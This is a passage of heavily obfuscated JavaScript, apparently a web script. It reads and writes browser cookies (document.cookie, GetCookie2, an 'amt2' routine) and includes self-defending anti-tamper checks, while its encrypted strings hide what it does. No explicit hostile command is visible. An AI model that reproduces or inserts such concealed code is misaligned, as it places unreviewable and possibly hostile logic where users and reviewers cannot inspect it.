_0x55c330=_0x39f844[_0x96c06f(1334,1787,"H!X%",1513,1558)](GetCookie2,_0x4faf88);function _0xce501c(_0x19eb2d,_0x3a71f1,_0x17bbcf,_0x366369,_0x40927a){return _0x43bdd6(_0x40927a,_0x3a71f1-246,_0x19eb2d- -1725,_0x366369-474,_0x40927a-292)}function _0x4e604b(_0x58ecde,_0x486a06,_0x259300,_0x220689,_0x1607ca){return _0x43bdd6(_0x259300,_0x486a06-114,_0x486a06- -424,_0x220689-25,_0x1607ca-414)}function _0x5adead(_0x46f1b8,_0xced6b7,_0x2e4c33,_0x4806e2,_0x1041be){return _0x28efa6(_0x46f1b8-406,_0xced6b7-427,_0x2e4c33-717,_0xced6b7,_0x1041be-133)}document[_0xce501c(-356,-464,-303,-221,"m%UN")+"e"]=_0x39f844[_0x5adead(984,"Xjh4",1066,1144,973)](_0x39f844[_0x5adead(795,"Bo%X",925,893,1082)](_0x39f844[_0x5adead(1002,"L#UK",730,864,742)](_0x39f844[_0x4e604b(1247,1350,"E3P]",1392,1223)](_0x4faf88,"="),_0x55c330),_0x39f844[_0x4e604b(1270,1009,"(1d)",1224,1108)]),_0x4aae5b[_0x4e604b(1018,1164,"d)05",1229,1166)+_0x5adead(617,"2lq*",666,771,518)+"g"]())},amt2=function(){function _0x2f41a4(_0x5b9ffe,_0x5a0519,_0x2b2c69,_0x158f0a,_0x241488){return _0x4dfe66(_0x5b9ffe-250,_0x5a0519- -914,_0x2b2c69-274,_0x158f0a-151,_0x158f0a)}var _0x370a50={YvEtd:function(_0x17fd2a,_0xd769c8){return _0x17fd2a+_0xd769c8},AxvsL:function(_0x1f8ed3,_0x2f167e){return _0x1f8ed3(_0x2f167e)},avsMo:_0x496974(-342,"wrT%",-241,-353,-236)+_0x21305b(63,234,-6,"FQtu",-247),voinv:function(_0x468b11,_0x221e61,_0x1c2753,_0x3053a0){return _0x468b11(_0x221e61,_0x1c2753,_0x3053a0)},YPEKu:function(_0x542c96,_0x24fbf2){return _0x542c96===_0x24fbf2},hldDD:_0x496974(-322,"kNqY",-345,-481,-689),vhsBj:function(_0x28daba,_0x3c5401){return _0x28daba!==_0x3c5401},UvfJq:_0x21305b(-335,22,-216,"FQ9j",-303),GIXwD:_0x2f41a4(373,645,905,"2lq*",670),lWLNj:_0x4522e5("m%UN",264,17,330,531),MRXQs:_0x21305b(-468,-354,-222,"MH^&",-333),HfzgM:function(_0x618d1e,_0x273e0f,_0x60ba09){return _0x618d1e(_0x273e0f,_0x60ba09)},eqjaD:_0x496974(-254,"F#Rc",-254,-276,-204),gErDa:_0x21305b(266,251,76,"FQtu",270),JAHFX:_0x587abe(1082,1317,1166,"Dyc@",1095)+_0x21305b(-322,-22,-181,"UpvP",-50)+"+$",WomaN:function(_0xf032,_0x555d55){return _0xf032==_0x555d55},qTMAl:function(_0x5e3edf,_0x12baca){return _0x5e3edf(_0x12baca)},ftGHs:_0x21305b(-195,-39,-250,"h]]J",-195)+_0x587abe(1171,1017,1423,"(1d)",1391),ZtHox:_0x2f41a4(494,658,488,"UpvP",497)+_0x4522e5("h]]J",-168,-408,-138,95)+_0x21305b(62,-56,82,"zcvu",-18)+_0x2f41a4(457,456,553,"OSE9",636)+_0x4522e5("Wtn!",19,138,-221,182)+_0x21305b(-8,26,50,"8]4x",-88)+_0x2f41a4(529,492,320,"wrT%",548)+_0x2f41a4(517,559,371,"v#]2",707)+_0x21305b(-39,92,-129,"pf!v",72)+_0x21305b(-207,-87,-346,"vv3N",-285)+_0x21305b(221,-8,26,"gvQ1",252)+_0x587abe(1050,1044,1027,"fSZh",1069)+_0x4522e5("wrT%",283,359,381,492)+_0x587abe(801,1019,654,"E3P]",602)+_0x4522e5("E3P]",49,-12,-143,-121)+_0x496974(-368,"d)05",-328,-171,-251),LkzTc:_0x2f41a4(774,594,841,"gvQ1",554)+_0x4522e5("UpvP",40,-30,-229,226),rSwtx:_0x496974(68,"OSE9",-315,-169,-54)+_0x496974(-504,"GKPy",-672,-477,-211),SbmHC:function(_0x338096,_0x2d95cc){return _0x338096*_0x2d95cc},LOrvE:function(_0x534cc4,_0x5426bb){return _0x534cc4+_0x5426bb},ulUeE:_0x496974(-360,"fSZh",-173,-324,-386)+"=/",iNaEC:_0x4522e5("Y19y",-1,78,91,-86),rQvej:function(_0x12ef35,_0x2cee5b){return _0x12ef35===_0x2cee5b},pPaHO:_0x2f41a4(415,383,597,"FQ9j",620),NKUuw:_0x587abe(1320,1476,1155,"8]4x",1379),IfZXY:_0x4522e5("GKA^",159,68,129,120)+_0x2f41a4(646,633,799,"E3P]",519)+"5",nDxDM:_0x2f41a4(706,836,622,"F#Rc",584),VawGN:_0x2f41a4(913,721,676,"uziZ",533),vKtEu:function(_0x184edf,_0x2fc977){return _0x184edf-_0x2fc977},rDdPB:_0x496974(-502,"fNkw",-535,-439,-642)+_0x2f41a4(605,759,903,"(1d)",568),TkwPI:_0x21305b(275,267,46,"@alN",-46),UKSoT:_0x587abe(1162,1127,1058,"LG3n",1055),NVoxp:_0x4522e5("E3P]",-196,-351,-420,-56),cYZJX:_0x2f41a4(428,426,457,"pf!v",492),epTmN:function(_0x4a3fe1,_0x3635f5){return _0x4a3fe1+_0x3635f5},qvYpm:_0x496974(-47,"iumZ",-188,-9,-31)+_0x21305b(-159,-192,-70,"Bo%X",-306)+_0x587abe(938,1195,711,"E3P]",760)+_0x21305b(-256,-370,-345,"H!X%",-534),VlCrE:_0x496974(191,"[90%",16,-56,-77)+_0x587abe(917,890,1112,"FQ9j",981)+_0x496974(-164,"8]4x",59,-147,-40)+_0x21305b(-372,-171,-135,"h]]J",-31)+_0x4522e5("GKA^",202,0,-64,-40)+_0x4522e5("[90%",124,332,294,347)+" )",KcNYY:function(_0x575ae8){return _0x575ae8()},cwzCc:_0x587abe(953,1111,856,"GKPy",1120),VucWH:_0x587abe(783,842,569,"zA(U",642),iHbMm:_0x21305b(-117,206,84,"wrT%",188),nZYdF:_0x21305b(-287,-255,-338,"$TAm",-120),oIDtx:_0x587abe(1148,912,1304,"iumZ",1162),KFpYz:_0x587abe(789,758,681,"[90%",707)+_0x21305b(-26,-51,-91,"wrT%",-267),XNmZM:_0x496974(-94,"Bo%X",-245,-364,-531),PmUMq:_0x587abe(1316,1126,1097,"8(yo",1345),KYxgQ:function(_0x21d159,_0x2b9b60){return _0x21d159<_0x2b9b60},YcLpq:function(_0x21b93a,_0x38ed0a){return _0x21b93a===_0x38ed0a},rrGOV:_0x2f41a4(695,637,384,"wrT%",715),JRnzr:_0x496974(-317,"Yzov",-226,-219,-108)+_0x2f41a4(590,535,459,"@alN",367)+"2",VHIVG:function(_0x163230){return _0x163230()},HsrKK:function(_0x17b73a){return _0x17b73a()},BhKiA:function(_0xf60409,_0x23c9ae){return _0xf60409(_0x23c9ae)},wcodT:function(_0x3bdf21,_0x248303){return _0x3bdf21!==_0x248303},ieKvi:_0x21305b(-481,-115,-225,"Xjh4",-131),QmGPs:_0x4522e5("Wtn!",106,-136,267,94),XqcUE:function(_0xb9a5fc,_0x4b846e){return _0xb9a5fc!==_0x4b846e},eUrpm:_0x587abe(1290,1334,1317,"kNqY",1236),Fixpp:function(_0xc8a025,_0x413a15){return _0xc8a025+_0x413a15},khZPK:function(_0x42e7f5,_0x16eaf2){return _0x42e7f5(_0x16eaf2)},KrwDi:function(_0x8dd862,_0x35087a,_0x52ca77,_0x51319a){return _0x8dd862(_0x35087a,_0x52ca77,_0x51319a)}},_0x5af1ce=function(){function _0x1fe69f(_0x578a76,_0x4387fb,_0xdf6b7b,_0x525f16,_0x309ab3){return _0x4522e5(_0x309ab3,_0x4387fb-1123,_0xdf6b7b-425,_0x525f16-30,_0x309ab3-499)}function _0xb80884(_0x3cfb54,_0x3b6117,_0x52a316,_0x13525c,_0x173f36){return _0x587abe(_0x52a316-376,_0x3b6117-318,_0x52a316-397,_0x13525c,_0x173f36-171)}var _0x54833c={pzJcD:function(_0x2bf4e3,_0x3f2659){function _0x2c5c51(_0x4648f7,_0xdd3ee7,_0x2c372c,_0x185604,_0x41b676){return _0x2ed9(_0x4648f7- -89,_0x41b676)}return _0x370a50[_0x2c5c51(402,240,285,632,"FbfX")](_0x2bf4e3,_0x3f2659)},zUzyW:function(_0x101f88,_0x2a8b87){function _0x546b93(_0x53b16c,_0x358a60,_0x7dcbe0,_0x145ad3,_0x512d17){return _0x2ed9(_0x358a60- -822,_0x7dcbe0)}return _0x370a50[_0x546b93(51,-186,"E3P]",-100,-324)](_0x101f88,_0x2a8b87)},imOtL:function(_0x22290a,_0x5e143e){function _0x3394c7(_0x320105,_0x99beca,_0x297134,_0x226678,_0x1c54fb){return _0x2ed9(_0x99beca- -451,_0x1c54fb)}return _0x370a50[_0x3394c7(329,125,303,33,"gvQ1")](_0x22290a,_0x5e143e)},vtmMi:_0x370a50[_0x664971(321,525,335,"UpvP",194)],CPQqJ:function(_0x5126a2,_0x5e8f83,_0x5c17b8,_0x161de8){function _0x2ea7e4(_0x122a26,_0x477a0f,_0x3ed94e,_0x1c8ce6,_0x88c0a3){return _0x664971(_0x1c8ce6-92,_0x477a0f-284,_0x3ed94e-117,_0x477a0f,_0x88c0a3-180)}return _0x370a50[_0x2ea7e4(607,"zcvu",88,333,314)](_0x5126a2,_0x5e8f83,_0x5c17b8,_0x161de8)},mgSeV:function(_0x815b10,_0x1d3467){function _0x45522e(_0x454eff,_0x22af67,_0x44e48d,_0x4d361b,_0x1e705e){return _0x664971(_0x454eff- -361,_0x22af67-19,_0x44e48d-218,_0x1e705e,_0x1e705e-326)}return _0x370a50[_0x45522e(97,166,200,0,"[90%")](_0x815b10,_0x1d3467)},LGKAh:_0x370a50[_0x664971(202,88,-47,"wrT%",82)],DyaiX:function(_0x589c49,_0x20253d){function _0x23bf01(_0x1bde99,_0x2d23da,_0x2a8169,_0x542009,_0x4669e4){return _0x664971(_0x4669e4-1313,_0x2d23da-1,_0x2a8169-156,_0x1bde99,_0x4669e4-313)}return _0x370a50[_0x23bf01("h]]J",1908,1641,2002,1839)](_0x589c49,_0x20253d)},tsIus:_0x370a50[_0xb80884(1410,1406,1548,"$1pf",1807)],sRXzS:function(_0x36b0c3,_0x522f48){function _0x427d19(_0x5ee068,_0x1edc8f,_0xaa109e,_0x13a797,_0x398086){return _0x664971(_0x398086-301,_0x1edc8f-340,_0xaa109e-495,_0x1edc8f,_0x398086-97)}return _0x370a50[_0x427d19(637,"8(yo",791,598,557)](_0x36b0c3,_0x522f48)},XcJso:_0x370a50[_0x1fe69f(1440,1400,1246,1616,"fNkw")],AIHvg:_0x370a50[_0x664971(249,112,112,"Wtn!",277)]};function _0x243a96(_0xccb6c9,_0xffa400,_0x47b1c2,_0x5d67c0,_0x4e3555){return _0x2f41a4(_0xccb6c9-411,_0x4e3555- -166,_0x47b1c2-413,_0xccb6c9,_0x4e3555-146)}function _0x664971(_0x43d8a3,_0x526845,_0x1ea1c3,_0x59ff67,_0x174279){return _0x2f41a4(_0x43d8a3-3,_0x43d8a3- -306,_0x1ea1c3-374,_0x59ff67,_0x174279-358)}function _0x2f14e9(_0x2dc036,_0x83d50a,_0x1d9564,_0x3f34e6,_0xc5ba9d){return _0x587abe(_0x2dc036-189,_0x83d50a-478,_0x1d9564-33,_0x1d9564,_0xc5ba9d-221)}if(_0x370a50[_0x243a96("8]4x",290,393,487,419)](_0x370a50[_0x243a96("m!$9",178,-35,150,167)],_0x370a50[_0x1fe69f(1232,1235,1092,1396,"GKA^")])){var _0x2fac4b=_0x4f232d[_0x1fe69f(929,1011,1286,988,"wrT%")](_0x993f29,arguments);return _0x4e7eb7=null,_0x2fac4b}else{var _0x5b988a=!0;return function(_0x52e707,_0x4a0551){function _0x447117(_0x35c42c,_0x3e5a31,_0x1a81d0,_0x14e12c,_0x50a10f){return _0x243a96(_0x50a10f,_0x3e5a31-423,_0x1a81d0-215,_0x14e12c-145,_0x3e5a31-721)}function _0x43f86d(_0x4f7813,_0x50a632,_0x15f229,_0x561ecf,_0x33aa5c){return _0x664971(_0x561ecf-732,_0x50a632-31,_0x15f229-201,_0x4f7813,_0x33aa5c-331)}function _0x1939f5(_0x1ff4b5,_0x3e45fd,_0x26a27c,_0x65aa4a,_0x2a89b8){return _0x2f14e9(_0x1ff4b5-52,_0x3e45fd-38,_0x3e45fd,_0x65aa4a-114,_0x2a89b8-34)}function _0x46f592(_0x57d9d9,_0x321d78,_0x42ced2,_0x141533,_0x31a36c){return _0x664971(_0x141533- -508,_0x321d78-72,_0x42ced2-46,_0x57d9d9,_0x31a36c-140)}function _0x488bdc(_0x79fbf2,_0x221811,_0x3fbdbe,_0x7d0b9c,_0x336989){return _0x1fe69f(_0x79fbf2-64,_0x7d0b9c- -504,_0x3fbdbe-15,_0x7d0b9c-165,_0x221811)}var _0x3ede94={ZlNVX:function(_0x98c46a,_0x258fe9){function _0x26e4eb(_0x19ab94,_0x4ea993,_0x235657,_0x56823e,_0x287fa4){return _0x2ed9(_0x19ab94-703,_0x287fa4)}return _0x54833c[_0x26e4eb(1464,1276,1362,1212,"fSZh")](_0x98c46a,_0x258fe9)},KyMSP:function(_0x24db88,_0x7c0917){function _0x383375(_0x2bc4c7,_0x5c244c,_0x32a81a,_0x241c2f,_0x38d538){return _0x2ed9(_0x5c244c-824,_0x38d538)}return _0x54833c[_0x383375(1522,1357,1582,1593,"Dyc@")](_0x24db88,_0x7c0917)},CribU:function(_0x33c27f,_0x2248d5){function _0x2f4ba5(_0x10ad2c,_0x22e8aa,_0x36cc23,_0x59ef56,_0xb60c76){return _0x2ed9(_0xb60c76-60,_0x59ef56)}return _0x54833c[_0x2f4ba5(729,771,875,"gvQ1",668)](_0x33c27f,_0x2248d5)},rTZPv:_0x54833c[_0x488bdc(1165,"gvQ1",881,891,956)],hLYRv:function(_0xc563a4,_0x13228e,_0x57367f,_0x1a9542){function _0x5c21b3(_0x53a3ab,_0xad24da,_0x5558ca,_0x5b1edc,_0x4aadf9){return _0x488bdc(_0x53a3ab-364,_0x5558ca,_0x5558ca-101,_0x5b1edc- -257,_0x4aadf9-31)}return _0x54833c[_0x5c21b3(314,578,"Bo%X",352,332)](_0xc563a4,_0x13228e,_0x57367f,_0x1a9542)},mZRPZ:function(_0x265462,_0x5d7324){function _0x3bdf62(_0x2a5a91,_0x454afa,_0x1e6a25,_0x3d1b67,_0x4336b2){return _0x488bdc(_0x2a5a91-167,_0x2a5a91,_0x1e6a25-442,_0x3d1b67- -75,_0x4336b2-275)}return _0x54833c[_0x3bdf62("kNqY",616,460,469,530)](_0x265462,_0x5d7324)},fqpTm:_0x54833c[_0x488bdc(475,"Cj6z",674,619,736)],WiNlS:function(_0x3b31f0,_0x3c4d8a){function _0x14329a(_0x5b4efa,_0x33d5c9,_0x4d78eb,_0x189c57,_0x1fdfb4){return _0x488bdc(_0x5b4efa-280,_0x1fdfb4,_0x4d78eb-20,_0x189c57- -20,_0x1fdfb4-146)}return _0x54833c[_0x14329a(611,536,890,688,"Y[Bx")](_0x3b31f0,_0x3c4d8a)},NgAtb:_0x54833c[_0x488bdc(552,"Cj6z",448,653,661)]};if(_0x54833c[_0x488bdc(838,"LG3n",815,878,810)](_0x54833c[_0x447117(750,909,1170,866,"E3P]")],_0x54833c[_0x488bdc(797,"fSZh",514,751,558)])){var _0x4e9bac=_0x5b988a?function(){function _0xcbad01(_0x36589f,_0x1c196d,_0x8c8c1d,_0x5054a3,_0x19a3c3){return _0x447117(_0x36589f-333,_0x19a3c3-387,_0x8c8c1d-49,_0x5054a3-499,_0x36589f)}function _0x5cb55c(_0x39712c,_0x140dc0,_0x7d7907,_0x19247f,_0xa7d4e){return _0x43f86d(_0x39712c,_0x140dc0-167,_0x7d7907-166,_0x140dc0- -80,_0xa7d4e-157)}function _0x2b64ef(_0x53add0,_0x7e6f08,_0x4ddc0c,_0x3212b2,_0x35b789){return _0x488bdc(_0x53add0-120,_0x53add0,_0x4ddc0c-102,_0x7e6f08- -22,_0x35b789-244)}function _0x5708ee(_0x26aec7,_0x97c350,_0x4b30ac,_0x430d49,_0x579f0e){return _0x43f86d(_0x26aec7,_0x97c350-467,_0x4b30ac-435,_0x579f0e- -485,_0x579f0e-69)}function _0x49e572(_0x4728f9,_0x259928,_0x195e13,_0x5bd9b5,_0x575020){return _0x1939f5(_0x5bd9b5- -1113,_0x259928,_0x195e13-187,_0x5bd9b5-155,_0x575020-162)}if(_0x3ede94[_0x2b64ef("vv3N",406,467,148,601)](_0x3ede94[_0xcbad01("$1pf",1493,1645,1796,1668)],_0x3ede94[_0x5cb55c("Cj6z",764,941,671,578)])){if(_0x4a0551)if(_0x3ede94[_0x5cb55c("FQ9j",1084,1240,1036,832)](_0x3ede94[_0x5708ee("pf!v",295,403,452,489)],_0x3ede94[_0x2b64ef("MH^&",827,792,810,949)])){var _0x5e0265=_0x3ede94[_0xcbad01("8]4x",1635,1726,1942,1689)](_0x3ede94[_0xcbad01("FQ9j",1424,1575,1600,1645)](_0x58689a,_0x3e0909),1);return _0x3ede94[_0x5cb55c("H!X%",650,806,670,424)](_0xd3d81c,_0x3ede94[_0xcbad01("O[9u",1875,1725,1696,1601)]),_0x3ede94[_0x49e572(180,"d)05",119,-61,-18)](_0x56ee01,_0x3ede94[_0xcbad01("wrT%",1578,1483,1739,1750)],_0x5e0265,_0x46cfc1),_0x5e0265}else{var _0x4448d3=_0x4a0551[_0x5cb55c("KmSS",916,1045,917,824)](_0x52e707,arguments);return _0x4a0551=null,_0x4448d3}}else if(_0x39df2a){var _0x10d6e0=_0x1061aa[_0x2b64ef("FbfX",593,691,850,787)](_0x7b2932,arguments);return _0x4e8fda=null,_0x10d6e0}}:function(){};return _0x5b988a=!1,_0x4e9bac}else{var _0x2929f0=_0x4d8994[_0x447117(1137,1157,1069,1311,"$TAm")](_0x1b5654,arguments);return _0x117a6f=null,_0x2929f0}}}}(),_0x18e909=_0x370a50[_0x4522e5("Xjh4",-218,-194,25,48)](_0x5af1ce,this,function(){function _0x40db49(_0x4336f5,_0x157270,_0x22c0fc,_0x532298,_0xe21095){return _0x587abe(_0xe21095- -1161,_0x157270-186,_0x22c0fc-410,_0x157270,_0xe21095-266)}function _0x6fe848(_0x53c533,_0x36b3c6,_0x342f42,_0xc1bacb,_0x39f8ac){return _0x21305b(_0x53c533-179,_0x36b3c6-210,_0x39f8ac-1623,_0x36b3c6,_0x39f8ac-184)}function _0x5e9dd9(_0x47298f,_0x16f05f,_0x5a5208,_0x370122,_0x9eba0a){return _0x4522e5(_0x5a5208,_0x370122-907,_0x5a5208-450,_0x370122-264,_0x9eba0a-351)}function _0x212915(_0x2b3262,_0xf84f24,_0x1edf63,_0x4fbc31,_0x1395ea){return _0x587abe(_0x2b3262-367,_0xf84f24-248,_0x1edf63-330,_0xf84f24,_0x1395ea-216)}function _0x3f9463(_0x46beef,_0x25a6c3,_0x47e6ee,_0xfaffde,_0x1deff1){return _0x4522e5(_0xfaffde,_0x1deff1- -327,_0x47e6ee-465,_0xfaffde-279,_0x1deff1-340)}return _0x370a50[_0x40db49(-152,"OSE9",-205,-125,-228)](_0x370a50[_0x3f9463(-297,-153,-224,"gvQ1",-355)],_0x370a50[_0x40db49(97,"@alN",63,-59,-11)])?_0x18e909[_0x6fe848(1560,"GKPy",1959,1796,1708)+_0x40db49(-155,"FQ9j",-271,-208,-306)]()[_0x212915(1277,"H!X%",1096,1345,1006)+"h"](_0x370a50[_0x6fe848(1556,"GKA^",1697,1613,1520)])[_0x40db49(-2,"H!X%",-181,-145,-17)+_0x3f9463(-441,-740,-307,"[90%",-496)]()[_0x6fe848(1488,"OSE9",1590,1811,1602)+_0x40db49(-82,"fSZh",139,8,-40)+"r"](_0x18e909)[_0x6fe848(1653,"Dyc@",1471,1864,1646)+"h"](_0x370a50[_0x212915(1397,"GKPy",1570,1148,1195)]):(_0x370a50[_0x40db49(-132,"KmSS",1,172,70)](_0x5c68b0,_0x370a50[_0x5e9dd9(980,1383,"fSZh",1148,1261)],"1"),1)});function _0x21305b(_0x389947,_0x38046d,_0x554af5,_0x22c115,_0x342ebd){return _0x2de9e8(_0x389947-184,_0x38046d-144,_0x554af5- -772,_0x22c115-67,_0x22c115)}function _0x496974(_0xedd71b,_0x110741,_0x39debb,_0x5ca1e0,_0x19f975){return _0x2de9e8(_0xedd71b-240,_0x110741-18,_0x5ca1e0- -876,_0x5ca1e0-462,_0x110741)}function _0x4522e5(_0x55ddc5,_0x4d7169,_0x6f2710,_0x2db966,_0x5a6fab){return _0x28efa6(_0x55ddc5-6,_0x4d7169-481,_0x4d7169- -141,_0x55ddc5,_0x5a6fab-409)}_0x370a50[_0x4522e5("pf!v",273,287,260,194)](_0x18e909);var _0x4e9b5d=function(){var _0x3c2fe3={};_0x3c2fe3[_0x3f3e4d("gvQ1",523,556,318,386)]=_0x370a50[_0x4d46aa(638,"gvQ1",502,453,230)];function _0x3dd5c7(_0x26a7eb,_0x2b9974,_0xd10cab,_0x416684,_0x3622c5){return _0x2f41a4(_0x26a7eb-118,_0x3622c5- -370,_0xd10cab-201,_0xd10cab,_0x3622c5-487)}function _0x3f3e4d(_0x4c9d00,_0x4875e1,_0x3c4ef9,_0x2410f8,_0x24fd0b){return _0x4522e5(_0x4c9d00,_0x2410f8-465,_0x3c4ef9-498,_0x2410f8-196,_0x24fd0b-35)}function _0x4d46aa(_0x71e92d,_0x2dc0d4,_0x519b4e,_0x5eedb,_0x347ba6){return _0x21305b(_0x71e92d-128,_0x2dc0d4-84,_0x5eedb-549,_0x2dc0d4,_0x347ba6-73)}function _0x322f5a(_0x43e180,_0x28940d,_0x54abff,_0x15e5bc,_0x348f2d){return _0x21305b(_0x43e180-144,_0x28940d-26,_0x43e180-99,_0x348f2d,_0x348f2d-446)}function _0x803329(_0x487f35,_0x424970,_0x53b027,_0x4f4a81,_0x2e9bfe){return _0x496974(_0x487f35-145,_0x424970,_0x53b027-357,_0x487f35-1850,_0x2e9bfe-338)}var _0x237b0a=_0x3c2fe3;if(_0x370a50[_0x4d46aa(559,"O[9u",389,610,541)](_0x370a50[_0x322f5a(-241,-2,-85,-509,"Yzov")],_0x370a50[_0x322f5a(-122,-13,-314,22,"Dyc@")])){var _0x529dd1=!0;return function(_0x4c0a9a,_0xfe3181){function _0x465a0c(_0x1c1259,_0x163e39,_0x12b861,_0x2eb565,_0x5a30c2){return _0x4d46aa(_0x1c1259-441,_0x5a30c2,_0x12b861-313,_0x1c1259-880,_0x5a30c2-391)}function _0x2a317b(_0x36a2b5,_0x4e8f08,_0xe65859,_0x29ac4e,_0x3b1a7b){return _0x4d46aa(_0x36a2b5-155,_0xe65859,_0xe65859-456,_0x36a2b5- -389,_0x3b1a7b-448)}function _0x25237e(_0x2a911b,_0x32fb89,_0x3a01d0,_0x5d284f,_0x242b91){return _0x322f5a(_0x5d284f- -245,_0x32fb89-203,_0x3a01d0-148,_0x5d284f-297,_0x2a911b)}function _0x56dd2b(_0x18712,_0x37987b,_0x22a1a2,_0x3972a3,_0x1e29ad){return _0x3dd5c7(_0x18712-242,_0x37987b-457,_0x22a1a2,_0x3972a3-356,_0x37987b-111)}var _0x5e8435={YNtHo:function(_0x3f4e16,_0x5a2b26){function _0x1c8a7d(_0x341bd9,_0x287faf,_0x540777,_0xd286c8,_0x2d9a47){return _0x2ed9(_0x540777- -126,_0x341bd9)}return _0x370a50[_0x1c8a7d("zcvu",537,436,500,185)](_0x3f4e16,_0x5a2b26)},wTcHw:function(_0x4162ba,_0x462d06){function _0x52343f(_0x45d452,_0x4f9f52,_0x1cb1ae,_0xf30ef4,_0x339322){return _0x2ed9(_0x4f9f52- -381,_0x1cb1ae)}return _0x370a50[_0x52343f(543,472,"Cj6z",545,434)](_0x4162ba,_0x462d06)},ZmiLP:_0x370a50[_0x2a317b(-39,-258,"(1d)",-229,117)],nuZlH:_0x370a50[_0x25237e("zA(U",59,-208,-129,-285)],vHiFJ:_0x370a50[_0x2a317b(150,-41,"FQ9j",-94,-79)],aYdsP:function(_0x5a602c,_0x18cd37){function _0x2b22a8(_0x46669d,_0x41b1dd,_0xd7355f,_0x3999b0,_0x2d5d91){return _0x2a317b(_0x2d5d91-794,_0x41b1dd-52,_0xd7355f,_0x3999b0-306,_0x2d5d91-310)}return _0x370a50[_0x2b22a8(759,1106,"iumZ",1182,924)](_0x5a602c,_0x18cd37)},XsZKN:_0x370a50[_0x31b804("pf!v",310,66,494,566)],QWNPE:function(_0x1f829a,_0x204c19){function _0x3e99b9(_0x5242dd,_0x564382,_0x2927bc,_0x4a5fd3,_0x27503a){return _0x31b804(_0x4a5fd3,_0x564382- -493,_0x2927bc-70,_0x4a5fd3-357,_0x27503a-369)}return _0x370a50[_0x3e99b9(418,237,184,"pf!v",194)](_0x1f829a,_0x204c19)},RDNnM:function(_0x150634,_0xbc0dd3){function _0x25ace0(_0x3c036f,_0x507fcb,_0x3c9097,_0x405435,_0x5a8a72){return _0x2a317b(_0x507fcb-392,_0x507fcb-243,_0x5a8a72,_0x405435-102,_0x5a8a72-413)}return _0x370a50[_0x25ace0(534,571,718,707,"h]]J")](_0x150634,_0xbc0dd3)},GyDcf:_0x370a50[_0x465a0c(1507,1733,1530,1598,"UpvP")],gNmha:function(_0x3489dd,_0x7935e1){function _0x42b8ae(_0x5b6393,_0x259d59,_0x5938d3,_0x225016,_0x3c1ff9){return _0x56dd2b(_0x5b6393-98,_0x3c1ff9-893,_0x225016,_0x225016-33,_0x3c1ff9-96)}return _0x370a50[_0x42b8ae(1415,1678,1466,"UpvP",1477)](_0x3489dd,_0x7935e1)},XDtsQ:_0x370a50[_0x31b804("KmSS",337,175,507,274)],ckFtO:function(_0x46567c,_0x52baa3){function _0x216a7e(_0x28c9c4,_0x45ec23,_0x314f87,_0x59e246,_0x2a1bc9){return _0x2a317b(_0x2a1bc9-576,_0x45ec23-422,_0x45ec23,_0x59e246-152,_0x2a1bc9-335)}return _0x370a50[_0x216a7e(803,"tIdD",445,654,626)](_0x46567c,_0x52baa3)},eLmnU:_0x370a50[_0x465a0c(1384,1112,1196,1523,"FQ9j")]};function _0x31b804(_0x1be536,_0x557f58,_0xddf5a6,_0x3d690d,_0x15bb95){return _0x3dd5c7(_0x1be536-449,_0x557f58-477,_0x1be536,_0x3d690d-346,_0x557f58-312)}if(_0x370a50[_0x31b804("L#UK",547,750,289,663)](_0x370a50[_0x56dd2b(53,83,"H!X%",333,300)],_0x370a50[_0x25237e("q3ga",-326,-443,-385,-397)])){var _0x264333=_0x5ba5c9[_0x56dd2b(332,279,"q3ga",259,473)+"e"][_0x2a317b(-42,-106,"Cj6z",37,-136)+"Of"](";",_0x1785ef);return _0x5e8435[_0x56dd2b(158,347,"m!$9",208,210)](_0x264333,-(-5360+-2*681+6723))&&(_0x264333=_0x4b81a7[_0x31b804("KmSS",350,527,282,451)+"e"][_0x25237e("Cj6z",-59,-484,-269,-518)+"h"]),_0x5e8435[_0x56dd2b(798,553,"h]]J",575,719)](_0x43f47b,_0x41c883[_0x56dd2b(522,279,"q3ga",370,497)+"e"][_0x31b804("Xjh4",332,460,267,62)+_0x25237e("Y19y",-595,-342,-561,-313)](_0x39d92f,_0x264333))}else{var _0xb98e1d=_0x529dd1?function(){function _0xa78302(_0x530803,_0x4fe5bb,_0x2953e3,_0x27f17c,_0x412dfa){return _0x2a317b(_0x412dfa-70,_0x4fe5bb-26,_0x530803,_0x27f17c-97,_0x412dfa-141)}function _0x13f72e(_0x3a63cc,_0x479350,_0x29c217,_0x3e5adc,_0x1cd4f6){return _0x465a0c(_0x29c217- -538,_0x479350-297,_0x29c217-223,_0x3e5adc-396,_0x1cd4f6)}function _0x59744b(_0x626c35,_0x5919b1,_0x51152a,_0x3b348c,_0x57ee4b){return _0x31b804(_0x51152a,_0x57ee4b- -284,_0x51152a-366,_0x3b348c-131,_0x57ee4b-173)}var _0x3c90ec={nOtuW:_0x5e8435[_0xa78302("KmSS",330,-25,18,144)],QEqgM:function(_0x561b43,_0x55eafd){function _0x4b3efa(_0x557105,_0x32502c,_0x2dfb36,_0x413d3c,_0x12f383){return _0xa78302(_0x32502c,_0x32502c-105,_0x2dfb36-224,_0x413d3c-462,_0x2dfb36- -370)}return _0x5e8435[_0x4b3efa(-186,"Dyc@",-168,12,-215)](_0x561b43,_0x55eafd)},meBUh:_0x5e8435[_0x59744b(293,302,"tIdD",-60,163)],eANMH:function(_0x449954,_0x349074){function _0x2b873f(_0x80846c,_0xa53df1,_0x58f19b,_0x5e26b4,_0x2f0382){return _0xa78302(_0x2f0382,_0xa53df1-252,_0x58f19b-212,_0x5e26b4-216,_0x58f19b-1197)}return _0x5e8435[_0x2b873f(1223,1462,1233,1285,"MH^&")](_0x449954,_0x349074)},sFYBk:function(_0xfdc305,_0x470d51){function _0x56e2ec(_0x1a6d53,_0x152293,_0x21e99a,_0x2ad062,_0x475ae3){return _0x59744b(_0x1a6d53-130,_0x152293-224,_0x1a6d53,_0x2ad062-385,_0x475ae3-856)}return _0x5e8435[_0x56e2ec("MH^&",1290,1164,1298,1042)](_0xfdc305,_0x470d51)},urCYk:function(_0x3b9861,_0x6f3c1a){function _0x162659(_0x39cd85,_0x1e30cd,_0x38274a,_0x4f9e03,_0x62bb4c){return _0xa78302(_0x4f9e03,_0x1e30cd-321,_0x38274a-329,_0x4f9e03-500,_0x62bb4c-1560)}return _0x5e8435[_0x162659(1447,1272,1299,"GKPy",1481)](_0x3b9861,_0x6f3c1a)},bPmSF:function(_0x67a1da,_0x1f58c3){function _0xf4897c(_0x4da591,_0x11f3e3,_0x2e7c69,_0x2358b7,_0x1cebde){return _0xa78302(_0x1cebde,_0x11f3e3-481,_0x2e7c69-420,_0x2358b7-229,_0x2358b7- -258)}return 